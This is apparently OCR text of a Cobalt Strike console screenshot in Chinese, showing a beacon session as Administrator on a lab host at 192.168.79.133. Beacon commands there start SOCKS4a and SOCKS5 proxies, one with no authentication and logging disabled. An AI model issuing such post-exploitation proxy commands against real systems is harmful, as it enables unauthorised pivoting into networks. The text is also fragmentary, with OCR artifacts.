 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算... 备注 进程 pid arch last sleep
192.168.79.133 192.168.79.133 wps-r... Admi... WEB... artifa... 3132 x64 25ms 1 ...
事件日志 X Beacon 192.168.79.133@3132 X
beacon> socks 38331
[+] started SOCKS4a server on: 38331
[+] host called home, sent: 16 bytes
beacon> socks 12235 SOCKS5 enableNoAuth ˝˝ ˝˝ disableLogging
[+] started SOCKS5 server on: 12235
[+] host called home, sent: 16 bytes
[WEBSERVER] - x64 | Administrator * | 3132 - x64 last:25ms